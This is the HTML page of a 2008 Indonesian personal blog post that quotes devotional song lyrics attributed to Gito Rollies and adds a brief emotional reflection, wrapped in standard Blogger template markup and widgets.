<li itemprop='name'><a href='https://farahzu.com/search/label/Recipe' itemprop='url'>Recipe</a></li>
<li itemprop='name'><a href='https://farahzu.com/p/blog-page_29.html' itemprop='url'>About Me</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @farahzu</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: farahzu,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4717687039849150&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- farahzu_main_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-4717687039849150"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5766554735"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, July 11, 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Rollies
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/15872186284336767963' rel='author' title='farahzu'>
<span itemprop='name'>farahzu</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.farahzu.com/2008/07/rollies.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.farahzu.com/2008/07/rollies.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2008-07-11T14:07:00+07:00'>2:07 PM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7510350347227039127' itemprop='articleBody'>
<meta content=' Cinta yang tulus di dalam hatiku   T’lah bersemi karena-Mu   Hati yang suram kini tiada lagi   T’lah bersinar karena-Mu     Biarkan hujan m...' name='twitter:description'/>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Cinta yang tulus di dalam hatiku<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">T&#8217;lah bersemi karena-Mu<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Hati yang suram kini tiada lagi<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">T&#8217;lah bersinar karena-Mu<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Biarkan hujan membasahi bumi<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Atau bulan yang tiada berseri<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Namun jangan Kau biarkan cintaku<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Yang tulus suci,<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Hanya pada-Mu<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Semua yang ada pada-Mu membuat diriku tiada berdaya<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Hanyalah bagi-Mu, untuk-Mu Tuhanku<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<i style="mso-bidi-font-style: normal;"><span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Seluruh hidup dan cintaku<o:p></o:p></span></span></span></i></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: small;"><span style="font-family: Times New Roman;"><st1:city w:st="on"><st1:place w:st="on"><span style="mso-ansi-language: EN-US;">Ada</span></st1:place></st1:city><span style="mso-ansi-language: EN-US;"> yang tau lagu ini?? Sepertinya Gito Rollies (Alm.) membawakannya dengan sepenuh hati. Sedalamnya jiwa. Romantis. Menggetarkan hati dan dengan segera menggenangkan mata ini.<o:p></o:p></span></span></span></div>
<div align="right" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: right;">
<br /></div>
<div align="right" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: right;">
<span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">Ah, lagi melo nih<o:p></o:p></span></span></span></div>
<div align="right" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: right;">
<span style="mso-ansi-language: EN-US;"><span style="font-size: small;"><span style="font-family: Times New Roman;">11 Juli 2008<o:p></o:p></span></span></span></div>
<div align="right" class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: right;">
<br /></div>
<div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.farahzu.com/2008/07/rollies.html&title=Rollies' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.farahzu.com/2008/07/rollies.html&title=Rollies' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.farahzu.com/2008/07/rollies.html&title=Rollies' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.farahzu.com/2008/07/rollies.html&media=&description= Cinta yang tulus di dalam hatiku   T’lah bersemi karena-Mu   Hati yang suram kini tiada lagi   T’lah bersinar karena-Mu     Biarkan hujan m...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.farahzu.com/2008/07/rollies.html&title=Rollies' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.farahzu.com/2008/07/rollies.html'/>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.farahzu.com/2008/07/sahabat-beri-tahu-aku-apa-artinya_24.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
My Thought
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.farahzu.com/2008/07/rollies.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.farahzu.com/2008/07/rollies.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-07-11T14:07:00+07:00'>2:07 PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-187290022'>
<a href='https://www.blogger.com/post-edit.g?blogID=5174329750431637126&postID=7510350347227039127&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5174329750431637126&postID=7510350347227039127&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5174329750431637126&postID=7510350347227039127&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5174329750431637126&postID=7510350347227039127&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5174329750431637126&postID=7510350347227039127&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5174329750431637126&postID=7510350347227039127&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.farahzu.com/search/label/My%20Thought' rel='tag'>My Thought</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5174329750431637126?po=7510350347227039127&hl=en&saa=85391&origin=https://www.farahzu.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.farahzu.com/2008/07/sahabat-beri-tahu-aku-apa-artinya_24.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.farahzu.com/feeds/7510350347227039127/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4717687039849150&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- farahzu_sidebar_AdSense2_120x240_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:240px"
     data-ad-client="ca-pub-4717687039849150"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7654351479"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-bUaTA8eJZZC-6srNJDB52rfglmznCkkG26GiVqCPRuM2MPeiwOPeCFKhfgORbe7RqGu7HQW6rjVFdRwiY03yRAzAZBlRTugqu6J0mtYNKbMdKdOfvV5lGUftGT_M9foPDLslL6hhMF4/s1600/s.jpg" alt="About Me" />
</div>
<div style="text-align: center">Farah artinya gembira. Orang paling bahagia sedunia. Mudah-mudahan kamu juga ketularan yaaa!
</div>
<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.farahzu.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget">
<ul class="sidebar-social clearfix">
<!--
<li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li>
-->
<li><a href="https://id-id.facebook.com/farah.zubaidillah" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li>
<!--
<li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li>
-->
<li><a href="https://www.instagram.com/farahzu/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc9QYnpPcit2K5godNuuFwXTuNPJTsr-U7QaIxYELAQ_TslyYBalhMVTn6f_WN8viIO-p65j5mwSjS4W-kwhF6BSa-eDpzQ2pMTEQ26ou95vvdE6hkp_4TdNnJYgoR7QjGFs_dDxEOz1o/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.farahzu.com/2023/06/ibu-introvert.html'>Ibu Introvert</a></div>
<div class='item-snippet'>&#160; Dulu pernah denger atau baca cerita ibu-ibu yang kemanapun dikintilin sama anaknya. Bahkan di rumah yang hanya pindah ruangan. Dari kamar,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/01/review-toner-hatomugi-skin-conditioner.html'>
<img alt='Review Toner dan Pelembab Hatomugi Skin Conditioner ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wVc3R_8Alq56AbMJytNHDG_-P1Of10BeDs1XBg6LS73MME0M3h-hKVP12kFryCTi3HrngqClBdYbjDkmcdXfcAOFvNyzU1j0eFKWT0N3WkEeU03NXbRp5fytglX-t_E_hZH6SxMc_18/s72-c/IMG-9152.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/01/review-toner-hatomugi-skin-conditioner.html'>Review Toner dan Pelembab Hatomugi Skin Conditioner </a></div>
<div class='item-snippet'>      Assalamualaikum eperibadiihh...   Saya mau nge-review sebuah produk skin care yang sudah lama saya gunakan nih, sampai berbotol-botol....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/02/review-ordinary-glycolic-acid-7-toning.html'>
<img alt='Review: The Ordinary Glycolic Acid 7% Toning Solution' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMBNmDPf5QMspSWqkwJ8OKht7Wv1OnsQuNGJJ6O5be3f2C9XwJRbObU2mSLnmx1Rf9QVG7R7f_ZV3WcaVCJ98rfy0KRhb0HrnOkvXwrCMkLnod1wdwxNKtla3QpE06P-Ksi08QBlGNUOY/s72-c/IMG-9674.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/02/review-ordinary-glycolic-acid-7-toning.html'>Review: The Ordinary Glycolic Acid 7% Toning Solution</a></div>
<div class='item-snippet'>      Assalamualaikum!   Beberapa waktu yang lalu saya sudah menulis tentang  review Pixi Glow Tonic ya. Sesungguhnya, artikel itu ditulis k...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/09/review-make-over-powerstay-demi-matte.html'>
<img alt='Review: Make Over Powerstay Demi-Matte Cover Cushion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKDd0Hd5LizcU6fYCoX-MC03Gp0E33i8iEN0lMfU4u7Tf4ydyIf4sCDg4kRUf8SMXz8i4bOaY8iew1y5IyHIQzPFl9g_-_hLHDWFcSU_kzGKz525CWTwEPFL2yRyuLzsRG8Z4Nm3qgRJY/s72-c/IMG-3799.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/09/review-make-over-powerstay-demi-matte.html'>Review: Make Over Powerstay Demi-Matte Cover Cushion</a></div>
<div class='item-snippet'> Assalamualaikum!   Beberapa waktu yang lalu saya sudah post tentang cushion ini di IG Story, mudah-mudahan ada yang nungguin reviewnya ya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2023/02/review-scarlett-skin-smoothing-retinol.html'>
<img alt='Review: Scarlett Skin Smoothing Retinol Serum' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHmnWkb6TNEm2pnczR4dcQxXnbKJSBwT-4PmK6hIvlRRb5CgeM6IZ1j_CBjEXeJ7ZXGqpc6PBNeQtIzHfDfTMwgjtudYkMv-Dhglwr0UM8yquS4iSbvnV9C9Ij1iG-5shiV6Fjg6SbyLvV-AtDgpNyPy71o1osCRttafhRjntdhi37y8mRJaWEOmOa/s72-c/scarlett%202.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2023/02/review-scarlett-skin-smoothing-retinol.html'>Review: Scarlett Skin Smoothing Retinol Serum</a></div>
<div class='item-snippet'>&#160; Halo! Assalamualaikum Beauties!   Sudah lama sekali saya gak skincare-an kecuali yang basic, cleansing pake face wash sekalian mandi dan h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/09/review-pixy-make-it-glow-beauty-skin.html'>
<img alt='Review: Pixy Make It Glow Beauty Skin Primer, Pemakaian di Kulit Berminyak' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpLm92ZVGDquiEmujIKaQ1gOfwdAqIrGqqk4dg-HbKUubUfy4FXyvKsiCzr7H-EVoXCYun1Il5yqb2t61wj0ofTIui1BA3IZLO4U6tQ4AaKr9JGcDZrF5Yfh0Wnok_AfsRh6ageATl6o8/s72-c/IMG-4306.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/09/review-pixy-make-it-glow-beauty-skin.html'>Review: Pixy Make It Glow Beauty Skin Primer, Pemakaian di Kulit Berminyak</a></div>
<div class='item-snippet'>  Assalamualaikum!   Ada review produk baru lagi nih. Sebenarnya produknya sih sudah lama keluar, yaitu sejak September 2018, demikian juga ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2023/06/menumbuhkan-minat-baca-anak-usia-dini.html'>
<img alt='Menumbuhkan Minat Baca Anak Usia Dini (Minat Literasi)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDqDId3TQ653dgF3aK9Joc2W8Xc2pHmTBm4D5WIBxS1XmgUChxoFKZwF3Nr2Bf2AN0DOjLlyGrmvQYEYnkjPeAx5667zwhm6a0juGJTlr7Ben-Y7uVNhtkun5GsA3kae-ATwQgDqKnxq1RfObi5NjDXrH1F2K_hq1McKr6-xaCLeS084F97GTbbcl7w1g/s72-c/minat%20baca.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2023/06/menumbuhkan-minat-baca-anak-usia-dini.html'>Menumbuhkan Minat Baca Anak Usia Dini (Minat Literasi)</a></div>
<div class='item-snippet'>Anak 2 tahun memilih membuka buku baru lebih dulu dibanding mainan baru (dari jenis yang dia suka) ketika disodorkan bersamaan; ibunya bahag...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2022/05/book-review-bekisar-merah-ahmad-tohari.html'>
<img alt='Book Review: Bekisar Merah – Ahmad Tohari' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhseNfqcH-4EkPsq_dGca6zUUInPRL9EWs25Uu984K1mHa210WVckuUGoRgEcdR1hORfdW0Lp9AS0m6xNFm16lB_9Dl4HYx8pDa4AlVqmaxaDRu6NkLIXQNk5mGTE5L7xQABifwZQHFwclc8kE7ABn42-oyxRh8_k0r967a4n68QjvfIZfT_EMpqqgP/s72-c/WhatsApp%20Image%202022-05-23%20at%206.28.05%20PM.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2022/05/book-review-bekisar-merah-ahmad-tohari.html'>Book Review: Bekisar Merah &#8211; Ahmad Tohari</a></div>
<div class='item-snippet'>Judul: Bekisar Merah   Genre: Fiksi   Author: Ahmad Tohari, 1993   Penerbit: Gramedia Pustaka Utama   Jumlah halaman: 360 halaman   Assalamu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2023/06/orang-ekstrovert-dan-introvert-dan.html'>
<img alt='Orang Ekstrovert dan Introvert, dan Kebutuhannya dalam Bersosialisasi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEQZyuqlZWbQLUc7i3OpZ1GZPqI07__qJmifbOTzokR3k2pmw-_qcWl8duK3r-mfCsqggBhcepn2iLM6sfPCGHnvm0WmkC6KLgOS4SYCm9sUk7-5WvH-2pdB0RXajwmTV2I0aR_UvqHO4tjLYFMoKhnr3z_R8JjD_ScOJOqsUh8bHiTIr4SPY_0_1ZpmM/s72-c/Introvert-Vs-Extrovert-Penjeasan-Dan-Ciri-Cirinya.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2023/06/orang-ekstrovert-dan-introvert-dan.html'>Orang Ekstrovert dan Introvert, dan Kebutuhannya dalam Bersosialisasi</a></div>
<div class='item-snippet'>&#160; Tipe kepribadian ekstrovert dan introvert pastinya sudah akrab sekali di telinga kita ya, karena pembagiannya cukup sederhana dan mudah di...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.farahzu.com/2010/05/suami-suami-jauh-dari-istri.html'>Suami-suami Jauh dari Istri</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160; Trans TV boleh lah punya tayangan Suami-suami Takut Istri. Tapi di sini saya punya cerita tentang para pria &#8220;single&#8221; (mereka mengaku de...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2023/06/'>
June 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2023/02/'>
February 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2023/01/'>
January 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
